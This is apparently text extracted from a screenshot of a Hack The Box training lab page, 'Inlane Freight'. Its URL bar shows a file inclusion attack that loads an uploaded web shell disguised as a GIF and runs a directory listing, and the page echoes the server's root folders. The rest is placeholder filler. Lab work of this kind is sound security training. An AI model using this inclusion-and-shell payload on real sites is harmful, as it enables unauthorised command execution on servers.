 Inlane Freight
http://46.101.84.151:30780/index.php?language=./profile_images/shell.gif&cmd=ls ../../../../../../
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Inlane Freight Profile Settings Language
History
CONTAINERS
.txt
bin boot dev etc home lib lib32 lib64 libx32
media mnt opt proc root run sbin srv sys tmp
usr var
Read More
Container Industry
OPENING A DOOR TO THE FUTURE
Lorem ipsum dolor sit amet, consectetur
adipisicing elit. Ad eum dolorum architecto
obcaecati enim dicta praesentium, quam nobis!
Neque ad aliquam facilis numquam. Veritatis,
sit.
Read More